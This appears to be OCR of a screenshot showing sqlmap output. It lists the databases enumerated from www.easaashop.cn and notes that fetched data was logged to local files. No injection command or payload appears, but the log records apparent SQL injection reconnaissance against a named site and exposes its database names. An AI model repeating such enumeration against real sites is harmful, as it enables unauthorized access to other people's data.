 [*] DTcmsdb3.0.7
[*] EASAA_DLS
[*] EASAA_DLS_PHP
[*] Easaa_Helper
[*] Easaa_HostData
[*] Easaa_HostData-4-1
[*] Easaa_HostData-6-27
[*] HOSTDATA_bak
[*] master
[*] model
[*] msdb
[*] push_msg
[*] recovers
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[*] WeiShop
[20:26:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[20:26:58] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.easaashop.cn'